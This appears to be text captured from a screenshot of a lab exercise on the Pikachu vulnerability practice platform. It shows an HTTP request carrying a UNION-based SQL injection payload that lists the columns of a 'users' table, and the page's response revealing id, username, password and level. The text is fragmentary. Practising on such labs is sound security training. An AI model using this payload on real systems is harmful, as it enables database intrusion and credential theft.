 text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 156
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=0 union select 1,group_concat(column_name) from
information_schema.columns where table_schema=database()
and table_name='users'&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提
select your userid?
--- 查询
hello,1
your email is: id,username,password,level